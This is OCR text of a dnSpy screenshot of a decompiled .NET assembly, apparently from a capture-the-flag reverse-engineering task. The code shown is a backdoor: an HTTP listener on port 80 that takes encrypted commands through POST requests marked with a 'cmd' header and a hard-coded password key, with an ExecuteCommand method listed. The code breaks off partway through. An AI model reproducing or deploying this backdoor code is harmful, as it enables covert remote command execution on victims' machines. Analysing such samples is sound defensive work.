 dnSpy v6.4.0 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Xaml (0.0.0.0)
Xaml.dll
PE
Type References
References
{ } -
<Module> @02000001
Xaml @02000002
Base Type and Interfaces
Derived Types
Xaml() : void @06000002
DecryptData(byte[], string) : byte[]
EncryptData(string, string) : byte[]
ExecuteCommand(string) : string @
HttpServerThread() : void @060000
Main(string[]) : void @06000001
ParsePost(HttpListenerRequest) : D
SendResponse(HttpListenerRespor
Xaml
7 using System.Text;
8 using System.Threading;
9 using System.Web;
10
11 public class Xaml
12 {
13 private static void Main(string[] args)
14 {
15 Thread thread = new Thread(new ThreadStart(Xaml.HttpServerThread));
16 Thread.Sleep(0);
17 thread.Start();
18 }
19
20 public Xaml()
21 {
22 Thread thread = new Thread(new ThreadStart(Xaml.HttpServerThread));
23 Thread.Sleep(0);
24 thread.Start();
25 }
26
27 private static void HttpServerThread()
28 {
29 HttpListener httpListener = new HttpListener();
30 httpListener.Prefixes.Add("http://*:80/isitdtu/");
31 httpListener.Start();
32 for (;;)
33 {
34 HttpListenerContext context = httpListener.GetContext();
35 HttpListenerRequest request = context.Request;
36 HttpListenerResponse response = context.Response;
37 try
38 {
39 string text = request.Headers["Method"];
40 if (text == "cmd" && request.HttpMethod == "POST")
41 {
42 Dictionary<string, string> dictionary = Xaml.ParsePost(request);
43 string text2 = "to^egopass";
44 string text3 = "isitdtu";
45 string text4 = BitConverter.ToString(new MD5CryptoServiceProvider().ComputeHash(Encoding.Default.GetBytes(text2))).Replace("-",
"").ToLower()
46 .Substring(0, 16);
47 byte[] array = Convert.FromBase64String(dictionary[text3]);
100 %
Locals
Search Locals Call Stack Modules Analyzer Module Breakpoints